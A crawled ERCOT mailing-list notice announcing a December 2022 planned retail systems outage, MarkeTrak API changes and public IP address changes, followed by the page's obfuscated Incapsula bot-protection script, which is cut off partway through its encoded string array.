

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lists.ercot.com/cgi-bin/wa?A3=2211&L=NOTICE_OUTAGES_WHOLESALE&E=quoted-printable&P=91498&B=------%3D_Part_508_805401080.1669818731448&T=text%2Fhtml;%20charset=utf-8&pending=
body_size: 1851
content:
<html>
 <head> 
  <style>html { font-size: 16px; /* ensure font size for intended proportional text display. override user accessibility */ } body { font-family: Arial; /* default font. inline style can override */ margin: 8px; } a { /* force link styling */ color: #0079DB !important; text-decoration: underline !important; } p { /* double spacing between paragraphs */ margin-top: 0 !important; margin-bottom: 1em !important; } ul { list-style-type: disc; } </style> 
 </head> 
 <body> 
  <p><strong>NOTICE DATE:</strong> November 30, 2022</p> 
  <p><strong>NOTICE TYPE:</strong> R-A111122-02 Outage Retail/Wholesale</p> 
  <p><strong>SHORT DESCRIPTION:</strong>&nbsp;Planned Maintenance Outage - Retail</p> 
  <p><strong>INTENDED AUDIENCE:</strong>&nbsp;All Market Participants&nbsp;</p> 
  <p><strong>DAY AFFECTED:</strong> Saturday, December 10, 2022 from 19:00 through Sunday, December 11, 2022 23:59</p> 
  <p><strong>LONG DESCRIPTION:</strong> ERCOT will be performing planned maintenance on Saturday, December 10, 2022 from 19:00 through Sunday, December 11, 2022 23:59.&nbsp; During the outage the following functions will be affected:</p> 
  <ul> 
   <li>Market Participants utilizing NAESB to send/receive transactions to/from ERCOT will NOT be able to send/receive transactions to/from ERCOT during the outage. This includes all retail transactions.</li> 
   <li>867 transactions will NOT be forwarded during the outage.</li> 
   <li>997 Functional Acknowledgements will NOT be sent during the outage.</li> 
   <li>MarkeTrak will be unavailable for the duration of the outage.</li> 
   <li>Retail Application components of the MIS and the Retail API will be unavailable.</li> 
   <li>Retail Reports and Extracts may be impacted during the outage timeframe.</li> 
   <li>eService application will be unavailable on the Market Information System (MIS).</li> 
   <li>Find ESIID and Find Transaction will be unavailable.</li> 
   <li tabindex="0">The ListServ GUI may be unavailable and emails sent to the distribution lists could be delayed.</li> 
  </ul> 
  <p><strong>ADDITIONAL INFORMATION:</strong> ERCOT will be migrating PR376_01 Phase 2 MarkeTrak Enhancements during this outage.&nbsp; API users will need to implement a new XSD and WSDL in their Production environment which can be accessed at <a href="https://www.ercot.com/services/client_svcs/mktrk_info/index.html" target="_blank" rel="noopener">https://www.ercot.com/services/client_svcs/mktrk_info/index.html</a> - API Technical Documents_v14 link.&nbsp; &nbsp;&nbsp;</p> 
  <p><strong>ACTION REQUIRED:</strong>&nbsp;During the outage ERCOT will change the public IP addresses of some Market facing services.&nbsp; This change could impact Market Participants’ ability to access those services or receive responses from them.&nbsp;</p> 
  <p><strong>NOTE:</strong>&nbsp;All Market Participants that transmit files via NAESB must ensure their systems can send and receive transactions from the new IP addresses.</p> 
  <p>The specific changes to the services are listed below:</p> 
  <p>NAESB URL</p> 
  <p><a href="https://naesb.ercot.com:7403/ipnet/naesb" target="_blank" rel="noopener">https://naesb.ercot.com:7403/ipnet/naesb</a>- no change</p> 
  <p><strong>CONTACT:</strong>&nbsp;If you have any questions, please contact your ERCOT Account Manager. You may also call the general ERCOT Client Services phone number at (512) 248-3900 or contact ERCOT Client Services via email at&nbsp;<a href="mailto:[log in to unmask]" target="_blank" rel="noopener"><a href="/cgi-bin/wa?LOGON=A3%3D2211%26L%3DNOTICE_OUTAGES_WHOLESALE%26E%3Dquoted-printable%26P%3D91498%26B%3D------%253D_Part_508_805401080.1669818731448%26T%3Dtext%252Fhtml%3B%2520charset%3Dutf-8%26pending%3D" target="_parent" >[log in to unmask]</a></a>.</p> 
  <p><strong><span style="font-size: 10pt;">If you are receiving email from a public ERCOT distribution list that you no longer wish to receive, please follow this link in order to unsubscribe from this list:&nbsp;<a href="http://lists.ercot.com/" target="_blank" rel="noopener">http://lists.ercot.com</a>.</span></strong></p> 
  <p>&nbsp;</p> 
  <p><span style="font-size: 10pt;">dg</span></p>  
 <script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=25&cb=1374014360" async></script></body>
</html>
<br>
<hr>
<p align="center">To unsubscribe from the NOTICE_OUTAGES_WHOLESALE list, click the following link:<br>
<a href="https://lists.ercot.com/cgi-bin/wa?SUBED1=NOTICE_OUTAGES_WHOLESALE&A=1" target="_blank">https://lists.ercot.com/cgi-bin/wa?SUBED1=NOTICE_OUTAGES_WHOLESALE&A=1</a>
</p>


--- FILE ---
content_type: application/javascript
request_url: https://lists.ercot.com/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=27165236
body_size: 20362
content:
var _0x47c7=['\x59\x77\x51\x6d','\x54\x6a\x45\x56','\x65\x4d\x4b\x6c\x77\x34\x45\x56\x45\x58\x39\x65\x46\x38\x4b\x2b\x58\x52\x50\x43\x6e\x63\x4f\x32\x77\x71\x73\x4c\x77\x72\x58\x43\x6a\x63\x4b\x4a\x77\x35\x54\x44\x6f\x46\x34\x3d','\x48\x38\x4f\x75\x77\x71\x58\x44\x73\x6e\x7a\x44\x69\x51\x3d\x3d','\x4a\x63\x4b\x61\x77\x72\x4d\x3d','\x44\x32\x63\x37\x47\x4d\x4f\x45\x77\x37\x76\x44\x6d\x4d\x4f\x2b\x4e\x63\x4f\x79\x45\x4d\x4f\x42\x45\x38\x4f\x63\x77\x70\x42\x50\x41\x6d\x6f\x75\x77\x34\x44\x44\x6b\x41\x37\x44\x76\x4d\x4b\x49\x5a\x33\x4d\x3d','\x77\x35\x64\x37\x77\x72\x55\x3d','\x65\x73\x4f\x70\x77\x35\x52\x35\x57\x44\x73\x3d','\x57\x55\x48\x44\x6d\x67\x3d\x3d','\x46\x63\x4b\x53\x77\x36\x55\x3d','\x41\x38\x4f\x47\x77\x35\x33\x44\x75\x7a\x37\x43\x71\x79\x66\x44\x74\x67\x34\x77\x77\x71\x6b\x3d','\x77\x72\x63\x6b\x77\x34\x54\x43\x76\x63\x4b\x4a\x61\x51\x3d\x3d','\x4b\x31\x59\x35','\x77\x71\x73\x74\x77\x35\x2f\x43\x76\x63\x4b\x55\x62\x38\x4b\x31\x77\x71\x44\x43\x68\x6d\x78\x6f','\x63\x4d\x4f\x35\x77\x35\x52\x39\x57\x44\x72\x44\x72\x4d\x4f\x39','\x41\x6a\x54\x43\x74\x77\x3d\x3d','\x4b\x43\x39\x78\x43\x44\x34\x4d\x45\x4d\x4b\x72\x51\x44\x4d\x3d','\x59\x67\x4c\x44\x6a\x42\x78\x56\x4e\x6e\x39\x6b\x77\x72\x6f\x3d','\x77\x34\x67\x37\x44\x73\x4b\x61','\x77\x72\x6b\x65\x4c\x46\x2f\x44\x69\x38\x4b\x6a','\x65\x30\x72\x44\x71\x42\x55\x3d','\x49\x53\x56\x6c\x43\x44\x45\x4d','\x77\x70\x59\x79\x59\x63\x4f\x47\x49\x52\x30\x58','\x77\x72\x46\x2b\x57\x67\x3d\x3d','\x77\x36\x39\x64\x55\x41\x3d\x3d','\x77\x72\x4c\x44\x67\x33\x49\x3d','\x50\x63\x4b\x5a\x77\x72\x4d\x3d','\x77\x36\x38\x7a\x77\x72\x77\x3d','\x77\x71\x62\x44\x69\x55\x38\x3d','\x66\x47\x77\x34\x42\x77\x37\x43\x6c\x4d\x4b\x74\x77\x34\x4c\x43\x71\x44\x70\x52\x77\x37\x6e\x44\x6e\x38\x4b\x75\x77\x71\x30\x38','\x77\x36\x64\x6c\x77\x6f\x44\x43\x6e\x63\x4f\x46\x59\x43\x6b\x4b','\x4c\x38\x4b\x30\x77\x34\x77\x3d','\x44\x54\x35\x76\x77\x37\x77\x3d','\x48\x63\x4f\x71\x77\x72\x33\x44\x76\x47\x2f\x44\x67\x4d\x4b\x5a\x55\x73\x4b\x33','\x77\x71\x67\x48\x4a\x30\x44\x44\x6d\x73\x4b\x6b','\x77\x35\x6b\x41\x77\x6f\x78\x39\x77\x70\x4a\x7a\x48\x51\x35\x2b\x54\x55\x73\x34\x77\x6f\x49\x44\x4a\x73\x4b\x31','\x47\x53\x2f\x43\x6f\x38\x4f\x43\x77\x71\x6b\x3d','\x77\x35\x4e\x54\x66\x78\x2f\x43\x6a\x73\x4b\x4d','\x62\x78\x55\x55\x61\x63\x4b\x55\x77\x37\x31\x4e\x77\x37\x7a\x44\x76\x73\x4b\x42\x77\x70\x46\x49\x63\x47\x37\x44\x6c\x33\x55\x4f','\x77\x34\x45\x41\x77\x70\x5a\x68\x77\x70\x41\x3d','\x64\x73\x4b\x48\x77\x37\x49\x49\x77\x6f\x76\x43\x74\x38\x4f\x61','\x77\x35\x6b\x41\x77\x6f\x78\x39\x77\x70\x4a\x7a\x48\x51\x35\x2b\x54\x55\x30\x78\x77\x70\x6b\x41\x49\x4d\x4b\x70\x4c\x63\x4f\x48\x45\x78\x38\x4d\x77\x37\x64\x6a\x62\x44\x72\x43\x6d\x68\x59\x3d','\x77\x70\x37\x43\x67\x79\x4c\x44\x6c\x47\x34\x3d','\x77\x72\x78\x74\x44\x67\x3d\x3d','\x77\x70\x44\x44\x74\x58\x52\x4a\x77\x70\x4e\x5a\x77\x34\x38\x3d','\x4c\x57\x6f\x33\x44\x68\x54\x43\x6b\x77\x3d\x3d','\x42\x54\x58\x44\x6e\x4d\x4b\x4b\x53\x48\x68\x42\x4d\x68\x35\x4e\x77\x36\x55\x42\x77\x36\x44\x44\x71\x47\x6e\x44\x68\x38\x4b\x2b\x53\x77\x3d\x3d','\x77\x35\x4e\x58\x66\x51\x37\x43\x68\x41\x3d\x3d','\x48\x79\x4c\x43\x72\x73\x4f\x44\x77\x71\x6f\x66\x56\x45\x6b\x3d','\x77\x37\x31\x72\x77\x71\x58\x43\x67\x4d\x4f\x51\x61\x44\x4d\x43\x77\x6f\x35\x45\x77\x37\x5a\x55\x62\x4d\x4b\x57\x53\x31\x35\x76\x50\x55\x55\x3d','\x77\x71\x30\x67\x77\x34\x62\x43\x72\x38\x4b\x59','\x66\x48\x33\x44\x6b\x73\x4b\x4e\x65\x63\x4f\x4e\x77\x72\x56\x31\x49\x67\x3d\x3d','\x77\x35\x58\x43\x71\x69\x76\x43\x76\x4d\x4b\x46\x51\x51\x2f\x44\x72\x51\x3d\x3d','\x77\x71\x34\x2f\x77\x71\x48\x44\x68\x68\x63\x49\x50\x47\x37\x43\x75\x54\x6b\x71\x77\x34\x54\x44\x6b\x52\x77\x7a\x58\x69\x4d\x3d','\x77\x70\x39\x52\x44\x45\x58\x43\x6c\x73\x4b\x75\x77\x70\x64\x2f\x77\x70\x54\x43\x69\x4d\x4f\x4c\x64\x4d\x4f\x66','\x44\x69\x7a\x44\x67\x38\x4b\x51\x57\x32\x6f\x3d','\x51\x38\x4f\x74\x77\x71\x64\x2b\x77\x34\x7a\x44\x6d\x4d\x4b\x4e\x77\x37\x56\x36','\x55\x46\x2f\x44\x73\x77\x42\x79\x48\x6a\x76\x44\x71\x67\x3d\x3d','\x77\x72\x34\x35\x77\x34\x50\x43\x71\x63\x4b\x4a\x63\x67\x3d\x3d','\x41\x6c\x77\x55\x77\x36\x68\x4e\x77\x35\x41\x79\x77\x72\x6a\x43\x73\x73\x4b\x63\x77\x35\x51\x3d','\x45\x63\x4b\x56\x77\x6f\x66\x44\x6c\x38\x4f\x34\x44\x51\x3d\x3d','\x49\x52\x48\x44\x6b\x4d\x4b\x75\x42\x78\x55\x3d','\x62\x38\x4f\x74\x77\x35\x52\x36\x53\x53\x73\x3d','\x66\x4d\x4f\x6c\x77\x72\x58\x44\x6e\x78\x45\x3d','\x77\x72\x72\x44\x73\x63\x4f\x5a\x45\x4d\x4f\x57\x4e\x51\x3d\x3d','\x5a\x38\x4b\x35\x77\x34\x59\x3d','\x61\x6c\x66\x44\x73\x68\x4a\x6f\x47\x51\x3d\x3d','\x44\x47\x6f\x6f\x48\x73\x4f\x66\x77\x37\x77\x3d','\x47\x63\x4b\x61\x77\x35\x33\x44\x76\x38\x4f\x37\x77\x34\x63\x3d','\x48\x63\x4b\x56\x77\x35\x48\x44\x76\x38\x4f\x67\x77\x35\x6e\x43\x6d\x45\x64\x49','\x65\x32\x33\x44\x6c\x73\x4b\x50\x59\x73\x4f\x4b\x77\x6f\x64\x31\x4a\x73\x4f\x51\x44\x4d\x4f\x75','\x63\x6a\x62\x43\x6c\x6a\x50\x43\x6d\x58\x63\x3d','\x62\x51\x63\x79\x62\x73\x4b\x65\x77\x34\x6a\x44\x71\x73\x4b\x6e\x77\x71\x42\x4b\x48\x67\x3d\x3d','\x49\x63\x4b\x66\x77\x36\x2f\x44\x75\x63\x4b\x30\x65\x77\x3d\x3d','\x77\x72\x38\x75\x77\x34\x66\x43\x6d\x38\x4b\x49\x64\x63\x4b\x46\x77\x71\x6a\x43\x6e\x32\x77\x38\x77\x6f\x59\x75','\x77\x34\x44\x43\x76\x69\x50\x43\x75\x38\x4b\x58\x58\x51\x3d\x3d','\x77\x6f\x7a\x43\x6a\x53\x50\x44\x6f\x48\x37\x44\x76\x56\x39\x65\x77\x34\x64\x71\x77\x34\x6a\x44\x69\x55\x70\x62\x77\x71\x35\x37\x77\x71\x6e\x44\x67\x63\x4b\x62\x65\x7a\x50\x43\x6f\x51\x77\x3d','\x64\x73\x4f\x74\x77\x72\x6e\x44\x6e\x67\x51\x77','\x77\x71\x30\x45\x64\x38\x4f\x42\x4d\x42\x77\x4f\x44\x6d\x41\x62\x77\x37\x76\x43\x74\x55\x66\x43\x70\x73\x4b\x6a\x77\x37\x6c\x6d\x42\x38\x4b\x6c\x77\x34\x74\x56\x45\x77\x3d\x3d','\x77\x37\x5a\x79\x77\x72\x72\x43\x6d\x73\x4f\x44\x65\x67\x3d\x3d','\x46\x38\x4f\x6b\x77\x71\x6a\x44\x6f\x47\x58\x44\x68\x4d\x4b\x44\x53\x63\x4f\x72\x61\x54\x50\x44\x6c\x67\x44\x43\x70\x7a\x59\x4e\x77\x36\x6b\x5a\x77\x35\x51\x59\x4b\x73\x4b\x78\x77\x35\x51\x6b\x53\x63\x4f\x38\x77\x6f\x41\x4d\x55\x6b\x30\x3d','\x77\x34\x42\x4f\x65\x41\x6a\x43\x6c\x63\x4b\x4e','\x5a\x63\x4f\x76\x42\x7a\x4d\x34\x50\x38\x4b\x52\x77\x6f\x56\x67\x4e\x57\x7a\x44\x71\x69\x46\x31\x77\x35\x7a\x44\x6d\x57\x6e\x44\x71\x4d\x4f\x51\x77\x34\x78\x57','\x65\x32\x42\x55\x4b\x73\x4f\x4e\x77\x6f\x78\x70\x4f\x45\x72\x43\x73\x6b\x50\x43\x70\x68\x56\x45\x65\x6e\x34\x32\x77\x36\x49\x62\x48\x6d\x38\x55\x58\x7a\x4c\x43\x75\x46\x54\x44\x76\x4d\x4b\x46\x77\x36\x49\x37\x61\x6e\x37\x43\x6c\x4d\x4f\x64\x77\x37\x72\x43\x6f\x58\x49\x3d','\x41\x69\x6c\x76\x77\x36\x46\x30\x77\x35\x51\x3d','\x4d\x38\x4b\x55\x77\x36\x59\x6c\x77\x72\x58\x43\x75\x38\x4f\x4d\x44\x38\x4f\x42\x77\x6f\x68\x71\x77\x72\x67\x63\x77\x70\x34\x72\x77\x35\x34\x6f\x59\x63\x4b\x4b\x77\x35\x6e\x43\x6e\x45\x64\x52\x77\x72\x62\x43\x6e\x77\x6b\x64\x4b\x77\x3d\x3d','\x4e\x42\x76\x44\x6c\x73\x4b\x2b\x46\x68\x55\x6e\x57\x38\x4f\x69\x77\x37\x56\x68\x77\x70\x35\x58\x77\x34\x4e\x74','\x77\x70\x42\x61\x77\x34\x56\x79\x4b\x38\x4f\x53','\x77\x71\x68\x58\x43\x6c\x2f\x43\x69\x63\x4b\x6b\x77\x71\x45\x3d','\x46\x4d\x4f\x47\x77\x34\x66\x44\x76\x6a\x62\x43\x71\x56\x62\x44\x6f\x52\x4d\x31\x77\x36\x45\x68\x77\x6f\x37\x44\x6b\x41\x3d\x3d','\x46\x38\x4b\x46\x77\x70\x7a\x44\x69\x38\x4f\x68\x47\x77\x3d\x3d','\x65\x73\x4b\x73\x77\x34\x55\x48\x45\x57\x4e\x6b','\x63\x4d\x4b\x62\x77\x36\x30\x6b\x77\x6f\x76\x43\x74\x73\x4b\x52\x47\x38\x4f\x5a\x77\x6f\x46\x6c\x77\x72\x77\x63\x77\x70\x67\x3d','\x77\x35\x58\x43\x74\x43\x58\x43\x71\x38\x4b\x47\x58\x51\x34\x3d','\x50\x44\x48\x44\x69\x4d\x4b\x69\x58\x47\x70\x51\x4d\x41\x34\x50\x77\x36\x77\x3d','\x77\x70\x63\x76\x65\x38\x4f\x65\x49\x51\x45\x3d','\x53\x4d\x4f\x56\x41\x53\x4d\x7a\x4b\x63\x4b\x47\x77\x34\x51\x78\x4e\x6d\x33\x43\x6b\x6e\x73\x3d','\x77\x34\x52\x4d\x77\x71\x51\x3d','\x77\x72\x6c\x65\x46\x30\x37\x43\x67\x63\x4b\x6e\x77\x70\x74\x59\x77\x70\x2f\x43\x6b\x63\x4b\x54\x4b\x73\x4f\x4d\x77\x72\x4c\x44\x6b\x33\x6b\x61\x45\x51\x3d\x3d','\x59\x52\x44\x44\x68\x52\x74\x78','\x48\x73\x4b\x53\x77\x37\x41\x3d','\x77\x35\x4c\x43\x72\x79\x54\x43\x72\x4d\x4b\x4d\x57\x56\x50\x44\x74\x42\x4c\x43\x76\x7a\x45\x62\x56\x68\x6e\x43\x75\x38\x4b\x38\x52\x41\x3d\x3d','\x65\x55\x37\x44\x74\x78\x52\x35','\x46\x56\x49\x72\x77\x37\x42\x76\x77\x35\x45\x39\x77\x72\x45\x3d','\x5a\x58\x6e\x44\x68\x73\x4b\x41\x62\x4d\x4f\x46\x77\x72\x64\x2f\x49\x73\x4b\x58\x44\x4d\x4f\x37\x49\x6d\x37\x44\x6f\x6c\x56\x6b\x77\x35\x63\x3d','\x49\x6e\x38\x73\x4b\x67\x7a\x43\x6d\x73\x4b\x71\x77\x70\x45\x3d','\x58\x44\x6b\x71\x62\x73\x4b\x65\x77\x34\x48\x44\x71\x73\x4b\x6c\x77\x72\x4d\x57\x46\x46\x2f\x43\x69\x4d\x4f\x35\x77\x36\x41\x3d','\x56\x79\x41\x31\x64\x4d\x4b\x4e\x77\x35\x4d\x3d','\x65\x41\x4c\x44\x69\x68\x35\x68','\x57\x73\x4f\x70\x77\x72\x4e\x38\x77\x34\x4c\x44\x6a\x63\x4b\x73\x77\x34\x68\x45\x77\x34\x46\x36\x77\x70\x77\x35\x77\x70\x54\x44\x6e\x45\x67\x37\x77\x72\x33\x43\x6b\x63\x4b\x6d','\x4b\x54\x4a\x75\x45\x69\x6b\x61','\x77\x72\x7a\x44\x70\x73\x4f\x65\x44\x63\x4f\x48\x4a\x53\x48\x44\x76\x6b\x66\x44\x72\x77\x3d\x3d','\x77\x35\x4a\x76\x77\x34\x37\x44\x73\x30\x42\x69\x77\x35\x7a\x43\x70\x6a\x31\x47\x77\x37\x50\x44\x67\x67\x34\x70\x55\x38\x4f\x4c\x77\x35\x6a\x43\x69\x48\x4d\x50\x77\x37\x41\x58\x41\x41\x3d\x3d','\x66\x73\x4b\x6f\x77\x35\x67\x48\x48\x51\x3d\x3d','\x58\x4d\x4b\x78\x77\x37\x49\x3d','\x49\x43\x74\x70\x42\x69\x67\x49\x49\x38\x4b\x33','\x77\x71\x66\x43\x67\x43\x54\x44\x68\x47\x6a\x44\x76\x52\x35\x59\x77\x34\x4e\x6e\x77\x35\x4c\x43\x6a\x6c\x4e\x78\x77\x71\x39\x78\x77\x72\x4c\x44\x68\x4d\x4f\x64\x4f\x54\x50\x43\x6f\x52\x44\x43\x72\x4d\x4b\x6b\x50\x77\x3d\x3d','\x42\x63\x4f\x4c\x77\x34\x54\x44\x71\x54\x49\x3d','\x58\x43\x30\x78\x5a\x63\x4b\x63\x77\x35\x4c\x44\x6e\x77\x3d\x3d','\x47\x4d\x4f\x50\x77\x35\x48\x44\x72\x77\x3d\x3d','\x42\x53\x48\x44\x68\x38\x4b\x42\x53\x6d\x74\x30','\x77\x36\x64\x36\x77\x36\x42\x45\x65\x41\x30\x3d','\x43\x38\x4b\x4c\x77\x35\x72\x44\x71\x4d\x4f\x67\x77\x34\x50\x44\x6e\x31\x31\x51\x77\x70\x63\x4c\x77\x72\x6b\x39\x52\x51\x49\x61\x54\x63\x4b\x32\x57\x46\x4d\x3d','\x77\x6f\x51\x32\x66\x73\x4f\x59\x4d\x41\x3d\x3d','\x44\x54\x66\x43\x6e\x41\x3d\x3d','\x77\x70\x30\x69\x5a\x73\x4f\x49\x4a\x79\x55\x4f\x48\x33\x6b\x73','\x77\x6f\x70\x56\x64\x73\x4f\x46\x49\x55\x62\x43\x70\x77\x62\x43\x67\x51\x6e\x44\x73\x79\x72\x44\x73\x4d\x4b\x73\x77\x6f\x41\x36\x77\x36\x5a\x30\x54\x53\x33\x44\x6c\x77\x3d\x3d','\x45\x54\x42\x71\x77\x36\x64\x6c','\x66\x4d\x4f\x67\x77\x71\x54\x44\x69\x41\x49\x4c\x51\x38\x4b\x69\x56\x38\x4f\x53\x48\x41\x3d\x3d','\x77\x71\x6a\x44\x6f\x4d\x4f\x65\x42\x38\x4f\x4e\x4d\x58\x76\x44\x67\x45\x33\x44\x6f\x38\x4f\x32\x77\x72\x62\x43\x68\x56\x55\x73\x66\x4d\x4b\x38\x77\x37\x44\x44\x6b\x38\x4b\x6b\x77\x35\x6e\x43\x6d\x4d\x4b\x56\x77\x34\x7a\x44\x6b\x38\x4b\x68\x4b\x69\x55\x3d','\x46\x73\x4f\x7a\x77\x71\x4c\x44\x70\x6e\x7a\x44\x6b\x67\x3d\x3d','\x77\x6f\x6c\x34\x4b\x42\x54\x44\x72\x73\x4b\x75\x77\x34\x41\x6d\x77\x70\x74\x38\x63\x67\x34\x4f\x77\x72\x54\x44\x75\x55\x62\x43\x71\x73\x4f\x64\x77\x71\x33\x44\x72\x51\x51\x3d','\x65\x45\x62\x44\x74\x51\x56\x7a\x48\x58\x72\x44\x70\x4d\x4b\x76\x55\x6c\x68\x42\x4b\x4d\x4f\x6b\x51\x73\x4f\x47\x77\x71\x37\x43\x6e\x77\x35\x6d\x77\x71\x2f\x44\x67\x78\x4d\x33\x66\x73\x4f\x51\x49\x46\x70\x4a','\x77\x71\x6e\x44\x71\x4d\x4f\x63\x46\x73\x4f\x48','\x48\x47\x51\x67\x44\x4d\x4f\x5a\x77\x36\x66\x44\x73\x73\x4f\x34\x4f\x63\x4f\x70\x58\x77\x3d\x3d','\x77\x72\x6b\x51\x48\x55\x66\x44\x6e\x4d\x4b\x2b\x45\x63\x4b\x39','\x77\x72\x41\x34\x66\x63\x4f\x42\x4d\x42\x4d\x4a\x55\x33\x6b\x39\x77\x34\x4c\x43\x6c\x47\x33\x43\x6e\x38\x4f\x52\x77\x36\x78\x33\x42\x38\x4b\x30\x77\x34\x70\x44\x45\x6a\x6c\x62\x48\x77\x4c\x43\x6d\x77\x67\x71\x46\x38\x4f\x67\x77\x72\x67\x30\x77\x37\x5a\x36\x77\x72\x48\x43\x6d\x58\x30\x74\x77\x71\x5a\x42\x77\x6f\x33\x44\x6e\x69\x58\x43\x76\x4d\x4b\x52\x77\x70\x4c\x43\x69\x38\x4b\x37\x47\x78\x2f\x44\x6b\x73\x4f\x4d\x48\x63\x4f\x6c\x77\x37\x54\x43\x70\x6e\x67\x63\x58\x63\x4f\x75\x66\x58\x70\x57\x77\x6f\x6a\x44\x69\x68\x7a\x44\x74\x63\x4b\x30\x77\x70\x42\x72\x4b\x68\x6c\x72\x43\x30\x35\x7a\x62\x63\x4b\x70\x77\x70\x63\x70\x43\x68\x59\x4f','\x43\x57\x6f\x69\x43\x73\x4f\x49','\x58\x43\x73\x72','\x56\x38\x4f\x37\x43\x51\x3d\x3d','\x4c\x4d\x4b\x6d\x77\x34\x7a\x44\x68\x56\x4c\x43\x68\x53\x54\x43\x69\x42\x30\x3d','\x77\x72\x73\x61\x50\x45\x44\x44\x68\x38\x4b\x34\x45\x63\x4b\x70','\x66\x73\x4b\x73\x77\x34\x59\x42\x45\x58\x35\x76\x41\x51\x3d\x3d','\x45\x57\x51\x71\x47\x67\x3d\x3d','\x77\x72\x76\x44\x70\x73\x4f\x54\x46\x73\x4f\x50\x49\x7a\x76\x44\x6f\x77\x62\x44\x70\x63\x4f\x65\x77\x70\x6e\x43\x6f\x6c\x30\x6e\x64\x73\x4b\x74\x77\x34\x2f\x44\x6c\x63\x4b\x75\x77\x35\x73\x3d','\x63\x79\x48\x43\x6e\x44\x58\x43\x67\x47\x46\x76\x77\x71\x4c\x43\x70\x63\x4b\x38\x41\x63\x4b\x2f','\x77\x35\x6b\x6f\x48\x4d\x4b\x43\x77\x34\x6a\x44\x68\x4d\x4f\x55\x77\x36\x50\x43\x74\x38\x4f\x37\x77\x6f\x2f\x44\x6a\x55\x72\x43\x6d\x57\x72\x43\x6b\x4d\x4b\x6e\x4f\x51\x49\x70\x77\x70\x66\x44\x69\x41\x3d\x3d','\x77\x34\x4d\x4f\x77\x71\x6c\x67\x77\x6f\x64\x37\x42\x77\x59\x3d','\x65\x38\x4b\x53\x77\x36\x77\x68\x77\x70\x37\x43\x73\x67\x3d\x3d','\x4b\x73\x4b\x47\x77\x37\x44\x44\x6f\x38\x4b\x6e\x61\x57\x48\x44\x6e\x63\x4b\x37\x66\x6d\x56\x6e\x58\x47\x6a\x43\x6b\x38\x4b\x6a\x77\x36\x74\x4d\x4d\x63\x4f\x66\x77\x6f\x55\x32\x62\x63\x4f\x4b','\x46\x31\x77\x55\x77\x37\x46\x34','\x77\x72\x67\x75\x77\x34\x54\x43\x74\x4d\x4b\x59\x59\x73\x4b\x65\x77\x71\x7a\x43\x6b\x58\x59\x3d','\x77\x34\x55\x56\x77\x6f\x34\x3d','\x77\x72\x6f\x32\x77\x71\x4c\x44\x69\x42\x30\x44\x4e\x33\x4c\x43\x73\x53\x67\x3d','\x77\x6f\x62\x44\x72\x47\x39\x4e\x77\x6f\x35\x65\x77\x35\x50\x43\x6f\x67\x3d\x3d','\x77\x72\x34\x63\x50\x46\x62\x44\x69\x38\x4b\x35\x55\x63\x4b\x74\x4a\x4d\x4b\x41\x41\x73\x4f\x6a','\x52\x63\x4b\x76\x77\x37\x34\x54\x77\x70\x41\x3d','\x77\x36\x52\x6a\x77\x72\x66\x43\x6e\x63\x4f\x66','\x65\x48\x76\x44\x67\x73\x4b\x4d\x62\x73\x4f\x4b\x77\x36\x31\x34\x4e\x63\x4f\x51\x43\x4d\x4f\x6a\x49\x77\x3d\x3d','\x51\x73\x4f\x70\x77\x71\x6c\x67\x77\x34\x41\x3d','\x77\x35\x52\x72\x77\x35\x48\x44\x76\x55\x39\x33','\x77\x70\x68\x54\x65\x63\x4f\x52\x4a\x77\x3d\x3d','\x42\x45\x55\x52\x77\x37\x64\x70\x77\x34\x73\x3d','\x41\x6a\x35\x6e\x77\x36\x4a\x70\x77\x37\x6a\x43\x6f\x79\x6c\x37\x45\x6a\x4a\x39\x77\x72\x44\x43\x76\x30\x55\x2b','\x46\x73\x4f\x46\x77\x34\x6e\x44\x72\x44\x37\x43\x6d\x68\x33\x44\x71\x77\x49\x4e\x77\x37\x6f\x2b\x77\x70\x50\x44\x6e\x73\x4f\x57','\x49\x51\x62\x44